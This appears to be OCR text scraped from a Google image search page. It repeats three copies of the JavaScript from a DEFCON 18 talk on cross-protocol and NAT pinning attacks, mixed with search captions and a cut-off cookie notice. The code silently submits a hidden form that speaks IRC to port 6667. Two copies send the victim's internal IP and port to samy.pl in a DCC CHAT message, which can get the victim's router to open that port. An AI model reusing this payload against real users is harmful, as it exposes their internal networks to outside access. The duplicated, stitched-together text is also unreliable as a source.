 Google
gibson.setAttribute(action, http://irc.efnet.org:6667)
All News Images Videos Shopping More Too
Google uses cookies to deliver its services, to personalise ads and to analyse traffic. You can adj
time in your Google settings.
// create a FORM
gibson = document.createElement("form");
// set FORM attributes
gibson.setAttribute("name", "B");
gibson.setAttribute("target", "A");
gibson.setAttribute("method", "post");
// IRC server to talk to
gibson.setAttribute("action", "http://irc.efnet.org:6667");
// use multipart/form-data to keep newlines in tact
gibson.setAttribute("enctype", "multipart/form-data");
// create a textarea for our "form data"
crashoverride = document.createElement("textarea");
crashoverride.setAttribute("name", "C");
// set our form data
postdata = "USER A B C D \nNICK turtle\nJOIN #hack\n
PRIVMSG #hackers : i like turtles \n";
crashoverride.setAttribute("value", postdata);
crashoverride.innerText = postdata;
crashoverride.innerHTML = postdata;
gibson.appendChild(crashoverride);
document.body.appendChild(gibson);
gibson.submit(); // SUBMIT "FORM"!
How I Met Your Girlfriend - презентация ...
ppt-online.org
// create a FORM
gibson = document.createElement("form");
// set FORM attributes
gibson.setAttribute("name", "B");
gibson.setAttribute("target", "A");
gibson.setAttribute("method", "post");
// IRC server to talk to
gibson.setAttribute("action", "http://samy.pl:6667");
// use multipart/form-data to keep newlines in tact
gibson.setAttribute("enctype", "multipart/form-data");
// create a textarea for our "form data"
crashoverride = document.createElement("textarea");
crashoverride.setAttribute("name", "C");
// set our form data
x = String.fromCharCode(1);
post = 'PRIVMSG samy :'+x+'DCC CHAT samy '+ip+' '+port+x+"\n";
crashoverride.setAttribute("value", post);
crashoverride.innerText = post;
crashoverride.innerHTML = post;
gibson.appendChild(crashoverride);
document.body.appendChild(gibson);
gibson.submit(); // SUBMIT "FORM"!
How to hack Facebook account - Priva...
privacy-pc.com
// create a FORM
gibson = document.createElement("form");
// set FORM attributes
gibson.setAttribute("name", "B");
gibson.setAttribute("target", "A");
gibson.setAttribute("method", "post");
// IRC server to talk to
gibson.setAttribute("action", "http://samy.pl:6667");
// use multipart/form-data to keep newlines in tact
gibson.setAttribute("enctype", "multipart/form-data");
// create a textarea for our "form data"
crashoverride = document.createElement("textarea");
crashoverride.setAttribute("name", "C");
// set our form data
x = String.fromCharCode(1);
post = 'PRIVMSG samy :'+x+'DCC CHAT samy '+ip+' '+port+x+"\n";
crashoverride.setAttribute("value", post);
crashoverride.innerText = post;
crashoverride.innerHTML = post;
gibson.appendChild(crashoverride);
document.body.appendChild(gibson);
gibson.submit(); // SUBMIT "FORM"!
Конференция DEFCON 18. «Как я ...
habr.com